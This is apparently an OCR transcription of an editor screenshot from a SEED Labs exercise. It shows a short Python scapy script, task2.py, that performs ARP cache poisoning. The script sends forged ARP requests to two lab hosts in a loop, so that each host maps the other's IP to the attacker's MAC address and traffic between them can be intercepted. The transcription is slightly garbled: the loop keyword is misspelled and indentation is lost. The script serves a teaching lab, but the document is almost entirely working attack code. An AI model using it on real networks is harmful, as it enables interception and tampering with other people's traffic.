 */home/seed/Labsetup/volumes/task2.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python3
from scapy.all import *
import time
whie True:
M_MAC='02:42:0a:09:00:69'
A_IP='10.9.0.5' # Host A
A_MAC='02:42:0a:09:00:05'
B_IP='10.9.0.6' # Host B
B_MAC='02:42:0a:09:00:06'
E = Ether(src=M_MAC,dst=B_MAC)
A = ARP(hwsrc=M_MAC, psrc=A_IP, hwdst=B_MAC, pdst=B_IP, op=1)
pkt1 = E/A
pkt1.show()
sendp(pkt1)
E1 = Ether(src=M_MAC,dst=A_MAC)
A1 = ARP(hwsrc=M_MAC, psrc=B_IP, hwdst=A_MAC, pdst=A_IP, op=1)
pkt2 = E1/A1
pkt2.show()
sendp(pkt2)
time.sleep(5)